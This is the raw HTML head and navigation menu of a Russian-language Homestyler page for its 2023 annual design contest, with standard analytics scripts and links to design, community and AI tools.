

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.homestyler.com/solution/hsda_homestyler-design-award-2023
body_size: 206581
content:
<!doctype html><html data-n-head-ssr lang="ru" class="hs_ltr" dir="ltr" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22ru%22%7D,%22class%22:%7B%22ssr%22:%22hs_ltr%22%7D,%22dir%22:%7B%22ssr%22:%22ltr%22%7D%7D"><head><title>Ежегодный конкурс Homestyler 2023</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=yes"><meta data-n-head="ssr" data-hid="homestyler" name="Homestyler" content="Homestyler"><meta data-n-head="ssr" name="mobile-agent" content="format=html5;url=https://m.homestyler.com/"><meta data-n-head="ssr" http-equiv="mobile-agent" content="format=xhtml; url=https://m.homestyler.com/"><meta data-n-head="ssr" name="google-site-verification" content="31MrKOsM_yj5OKYD-m_-kPc0rSC0Vz1vssuhmKSyCCg"><meta data-n-head="ssr" name="facebook-domain-verification" content="5ebgvk9u8gf0dhokikamoape4w7uwj"><meta data-n-head="ssr" name="applicable-device" content="pc"><meta data-n-head="ssr" name="description" content="Планировщик этажей Homestyler"><meta data-n-head="ssr" name="spm-id" content="a1zmxy.27784055"><meta data-n-head="ssr" name="keywords" content="Планировщик этажей Homestyler"><meta data-n-head="ssr" name="robots" content="index,follow"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=no, viewport-fit=cover"><meta data-n-head="ssr" name="language" content="ru_RU"><meta data-n-head="ssr" http-equiv="Content-Language" content="ru_RU"><meta data-n-head="ssr" name="author" content="Homestyler"><meta data-n-head="ssr" name="copyright" content="Homestyler"><meta data-n-head="ssr" name="theme-color" content="#3865FF"><meta data-n-head="ssr" name="msapplication-TileColor" content="#3865FF"><meta data-n-head="ssr" name="apple-mobile-web-app-capable" content="yes"><meta data-n-head="ssr" name="apple-mobile-web-app-status-bar-style" content="default"><meta data-n-head="ssr" name="format-detection" content="telephone=no"><meta data-n-head="ssr" property="og:type" content="website"><meta data-n-head="ssr" property="og:title" content="Ежегодный конкурс Homestyler 2023"><meta data-n-head="ssr" property="og:description" content="Планировщик этажей Homestyler"><meta data-n-head="ssr" property="og:site_name" content="Homestyler"><meta data-n-head="ssr" property="og:image" content="https://www.homestyler.com/image/homestyler-social.png"><meta data-n-head="ssr" property="og:image:width" content="1200"><meta data-n-head="ssr" property="og:image:height" content="630"><meta data-n-head="ssr" property="og:locale" content="ru_RU"><meta data-n-head="ssr" property="fb:app_id" content="1121002354709813"><meta data-n-head="ssr" name="twitter:card" content="summary_large_image"><meta data-n-head="ssr" name="twitter:site" content="@homestyler"><meta data-n-head="ssr" name="twitter:creator" content="@homestyler"><meta data-n-head="ssr" name="twitter:title" content="Ежегодный конкурс Homestyler 2023"><meta data-n-head="ssr" name="twitter:description" content="Планировщик этажей Homestyler"><meta data-n-head="ssr" name="twitter:image" content="https://www.homestyler.com/image/homestyler-social.png"><meta data-n-head="ssr" name="aplus-waiting" content="MAN"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="https://www.homestyler.com/image/favicon.ico"><link data-n-head="ssr" rel="alternate" media="only screen and(max-width: 768px)" href="https://m.homestyler.com/"><link data-n-head="ssr" rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="homestyler"><link data-n-head="ssr" rel="preconnect" href="https://cdn-publish-filemanager.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://img.alicdn.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://ezhome-prod-render-assets.oss-accelerate.aliyuncs.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://hs-designs.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://design-storage.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://prod-hsm-designs.oss-accelerate.aliyuncs.com" crossorigin="true"><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","url":"https://www.homestyler.com/","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestyler.com/learn-search?q={search_term_string}"},"query-input":"required name=search_term_string"}}</script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.defer=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-T6PPJ49')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-vue-element.8eafaead9f9e1501c2f2.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-react-antd.9f67af760212bb9c5692.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-utils.d44dfc7c188158289091.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/common.07432e57b4f8e877b637.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/app.1ab725f2ade070dd8053.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/solution/_id.adf80586952174c2ee96.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/components-global-async.098a2fde436c5d48b29d.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/default-common.11fdb5a6babbe19a5d15.css"><script>window.onerror=function(r,e,n,o,t){var i=location.href+" "+r+" "+e+" "+n+" "+o+" "+JSON.stringify(t)+" "+navigator.userAgent;(new Image).src="/error/reporter?err="+encodeURIComponent(i)}</script><script>!function(A){function e(){window.webp=!0,A.documentElement.className+=" webp"}if(/(^|;\s?)webp=true/.test(document.cookie))e();else{var o=new Image;o.src="[data-uri]",o.onload=function(){1===o.width?(e(),document.cookie="webp=true; max-age=31536000; path=/"):window.webp=!1}}}(document)</script><script>!function(){try{var i=navigator.userAgent;/AppleWebKit.*Mobile/i.test(i)||/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(i)?/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(i)?window.isMobile=!0:/iPad/i.test(i)&&(window.isIPad=!0):window.isPC=!0}catch(i){}}()</script></head><body  class="response-normal" ref="body"><script>!function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config={pid:"d59w6xjyk8@7e971f195e18922",appType:"web",imgUrl:"https://arms-retcode.aliyuncs.com/r.png?",sendResource:!0,enableLinkTrace:!0,behavior:!0},b)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("crossorigin","",src=d)}(window,document,"https://retcode.alicdn.com/retcode/bl.js","__bl")</script><script>!function(d){var existingScript=d.getElementById("beacon-aplus");if(!existingScript){var t=d.createElement("script");with(t.type="text/javascript",t.id="beacon-aplus",t.src="https://laz-g-cdn.alicdn.com/alilog/mlog/aplus_int.js",t.setAttribute("exparams","clog=int&aplus&sidx=aplusSidx&ckx=aplusCkx"),t.async=!0,t.defer=!0,document)with(body)with(insertBefore(t,firstChild));}}(document)</script><div id="fb-root"></div><noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6PPJ49&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div class="homestyler-wrap" data-v-d4736f68><div data-v-d4736f68><div data-v-e5f201a6 data-v-d4736f68><div class="top__bar" style="color:#1F2024;background-color:#FFCC00;background-image:unset;display:none;" data-v-6e77fb75 data-v-e5f201a6><div class="inside" data-v-6e77fb75><i class="iconfont" style="display:none;" data-v-6e77fb75></i> <p class="text" data-v-6e77fb75></p> <a rel="nofollow" title="upgrade" class="upgrade-btn" style="color:#33353B;border-color:#33353B;display:none;" data-v-6e77fb75>
      
    </a> <i class="iconfont iconicon_close close" data-v-6e77fb75></i></div></div> <div class="navbar-wrapper" data-v-e5f201a6><header class="navbar animation-bar white-theme" data-v-6578f4fe data-v-e5f201a6><div class="navbar-mask" data-v-6578f4fe></div> <!----> <nav class="navbar-left white-theme" data-v-6578f4fe><a href="/" class="navbar-logo nuxt-link-active" data-v-6578f4fe><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/logo_white.caffa7b.png" alt="Homestyler logo" importance="high" class="navbar-logo-img" data-v-6578f4fe></a> <ul class="navbar-menu" data-v-6578f4fe><li class="navbar-menu-item" data-v-6578f4fe><div class="why-us-for-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-a1589eac data-v-6578f4fe><div class="why-us-for-card" data-v-cb5e4360 data-v-a1589eac><ul class="content" data-v-cb5e4360><li data-v-cb5e4360><a href="/solution/for_designer" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/c5d91d69-d013-4c46-9aec-4696fe83a501.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Для дизайнеров интерьеров
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_brands-retailers" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/f94e30b7-27b0-4043-b34c-d873213b3b93.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Для брендов и ритейлеров
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_real-estate" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/be641fae-f178-49f2-810d-c5df2a703dfa.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Для недвижимости
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_school" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/f4f1e2f0-6fe8-45f4-8431-067f3204bfa1.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Для школ
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_homeowners" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/d14ea695-d4b2-46ec-9e60-9aa6d93c5116.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Для домовладельцев
          </p></div></a></li></ul></div> <div class="featuresTitle" data-v-a1589eac>
    Особенность
  </div> <div class="features" data-v-a1589eac><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/c4f3f430-a5ec-4a7c-be01-fff511096ac9.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Дизайн
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/design_floor-planner?source_page=navbar_menu_floor-planner" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Планировщик этажей</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/design_custom-furniture?source_page=navbar_menu_custom-furniture" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Мебель на заказ</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/design_team-license?source_page=navbar_menu_team-license" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Сотрудничество</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/room-design-app" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Мобильное приложение</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/asset-market" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Рынок активов</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/28c85948-447e-4a2b-90d8-ae45c5fca292.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Визуализация
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/visualization_video-rendering?source_page=navbar_menu_video-rendering" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Видео рендеринг</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_virtual-studio?source_page=navbar_menu_virtual-studio" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Виртуальная студия</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_VR-AR-Technology?source_page=navbar_menu_VR-AR-Technology" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Технология VR и AR</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_3dViewer?source_page=navbar_menu_3dViewer" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>3D-просмотрщик</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/96e9bf4b-c7f9-4e11-87b2-9a39d6d8ccfb.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Услуга
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/service_3D-modeling?source_page=navbar_menu_3D-modeling" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>3D-моделирование</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/service_3D-content-creation?source_page=navbar_menu_3D-content-creation" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Создание 3D-контента</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="https://shop.homestyler.com" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Магазин</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/designers" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Нанять дизайнера</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div></div></div> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Продукты
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <!----> <a href="/pricing" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Тарифы
            <span class="navbar-badge" data-v-6578f4fe>
              SALE
            </span></span> <!----></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-6578f4fe><div class="nav-learn-left-card" data-v-4f58bbd2 data-v-15350728><ul class="content" data-v-4f58bbd2><li data-v-4f58bbd2><a href="/gallery" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i3/O1CN01El09sO1zRgqXBqhci_!!6000000006711-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Сообщество</p> <!----></div> <p class="desc" data-v-4f58bbd2>Откройте для себя бесконечное вдохновение для дизайна</p></div></a></li><li data-v-4f58bbd2><a href="/challenge" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i3/O1CN012uffxz1T1WVvbYz4F_!!6000000002322-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Вызов</p> <!----></div> <p class="desc" data-v-4f58bbd2>Участвуйте в соревнованиях и продемонстрируйте свой талант</p></div></a></li><li data-v-4f58bbd2><a href="/asset-market" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/6b760e8e-dfed-4fa0-a0a0-d026621edc18.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Рынок активов</p> <!----></div> <p class="desc" data-v-4f58bbd2>Исследуйте миллионы 3D моделей и материалов</p></div></a></li><li data-v-4f58bbd2><a href="/solution/hsda_homestyler-design-award-2025" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/53792b1c-7a2b-4440-8bfe-d94d24c8385a.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Награды AIDA</p> <!----></div> <p class="desc" data-v-4f58bbd2>Участвуйте в конкурсе, чтобы выиграть награды</p></div></a></li></ul></div> <!----></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Сообщество
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-6578f4fe><div class="nav-learn-left-card" data-v-4f58bbd2 data-v-15350728><ul class="content" data-v-4f58bbd2><li data-v-4f58bbd2><a href="/learn-help" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i2/O1CN014MnRyp1q94BSG34S8_!!6000000005452-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Руководство</p> <!----></div> <p class="desc" data-v-4f58bbd2>Пошаговые инструкции и полезные советы</p></div></a></li><li data-v-4f58bbd2><a href="/learn/get-started" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/f2be6757-6027-48c4-8ae8-7f82e8e6c9e8.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Справочный центр</p> <!----></div> <p class="desc" data-v-4f58bbd2>Найти подробную документацию и поддержку</p></div></a></li><li data-v-4f58bbd2><a href="/forum" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i1/O1CN01GSy5vQ22pucot3hie_!!6000000007170-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Форум</p> <!----></div> <p class="desc" data-v-4f58bbd2>Обсуждайте и делитесь идеями о дизайне</p></div></a></li><li data-v-4f58bbd2><a href="/solution/tomorrowcreators_bootcamp" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/59434d4c-0c96-467c-a51b-44933bb90b9e.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Учебный лагерь новичков</p> <!----></div> <p class="desc" data-v-4f58bbd2>Постройте свой первый дом и получите сертификат + подарок!</p></div></a></li><li data-v-4f58bbd2><a href="/solution/roommastery_roommastery-bootcamp" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/d6cafed1-3667-4e79-8ee6-8860d2347571.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Номер Буткамп</p> <!----></div> <p class="desc" data-v-4f58bbd2>Мастер 5 Дизайн Комнаты, Заработайте 3000 Монет + Сертификат!</p></div></a></li></ul></div> <div class="nav-learn-right-card" data-v-075c05d0 data-v-15350728><div class="title" data-v-075c05d0><span data-v-075c05d0>Что нового</span> <a href="/learn-help?albumId=album10" class="see-all" data-v-075c05d0>Увидеть все</a></div> <ul class="content" data-v-075c05d0><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998543632289794" data-v-075c05d0><span class="text" data-v-075c05d0>Добавлена ​​новая функция редактирования и экспорта строительных чертежей.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998363193331713" data-v-075c05d0><span class="text" data-v-075c05d0>Новые параметрические окна и двери позволяют настраивать параметры.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998147060846594" data-v-075c05d0><span class="text" data-v-075c05d0>поддержка импорта многоэтажных файлов DWG и настроек выравнивания этажей.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640997884338032642" data-v-075c05d0><span class="text" data-v-075c05d0>Structure Model поддерживает вращение, мозаичное напольное покрытие и другие функции.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640997605215490049" data-v-075c05d0><span class="text" data-v-075c05d0>Добавлен чертеж стены дуги, выравнивание стены и т.д. на плане этажа.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1584752900649517057" data-v-075c05d0><span class="text" data-v-075c05d0>Добавлена функция быстрой замены одинаковых моделей и не только</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li></ul> <ul class="card" data-v-075c05d0><li data-v-075c05d0><a href="/learn-help?albumId=album8" data-v-075c05d0><img src="https://hs-designs.homestyler.com/staging/upload/images/bf940254-cd3c-402f-90fd-39bef658ad82.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>4</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li><li data-v-075c05d0><a href="/learn-help?albumId=album9" data-v-075c05d0><img src="https://hs-designs.homestyler.com/staging/upload/images/408b25a5-54af-4ac8-92a7-60bb075f4e32.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>6</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li><li data-v-075c05d0><a href="/learn-help?albumId=album13" data-v-075c05d0><img src="https://hs-designs.homestyler.com/production/upload/images/9be54d3a-c43e-45a9-877b-1067af25b6d8.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>5</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li></ul></div></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Учись
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Бизнес
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <ul class="navbar-dropdown-menu" data-v-6578f4fe><li class="navbar-menu-item-subtitle" data-v-6578f4fe><a href="/solution/for_enterprise-solutions" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe><span data-v-6578f4fe>Бизнес</span></a> <!----></li><li class="navbar-menu-item-subtitle" data-v-6578f4fe><a href="https://resources.homestyler.com/category/newsroom" target="_bank" class="navbar-dropdown-menu-block" data-v-6578f4fe><span data-v-6578f4fe>Новости</span></a> <!----></li></ul></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-6578f4fe><div class="nav-learn-left-card" data-v-4f58bbd2 data-v-15350728><ul class="content" data-v-4f58bbd2><li data-v-4f58bbd2><a href="/ai-planner" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/3ecd8bf5-2fc1-4587-a682-c7c11dcbdf72.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/c7a0b641-3409-4433-abb9-6f717c9652f0.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <span class="navbar-badge" data-v-4f58bbd2>NEW</span></div> <p class="desc" data-v-4f58bbd2>Планировка: спланируйте дом в несколько кликов</p></div></a></li><li data-v-4f58bbd2><a href="/ai-room-design" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i1/O1CN01FBc3Kz1ubFHCmHG08_!!6000000006055-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/db2ed3fd-774c-4146-a9da-bc2748f39605.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Image к изображению: Дизайн любого пространства в любом стиле</p></div></a></li><li data-v-4f58bbd2><a href="/ai-mood-board" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i2/O1CN01V0fG6l1dwuXou657e_!!6000000003801-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/c1a7fb05-370e-4b47-80b3-50465df47803.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Фото в мудборд: Создайте мудборд из любого изображения</p></div></a></li><li data-v-4f58bbd2><a href="/ai-modeler" class="content-link-item" data-v-4f58bbd2><img 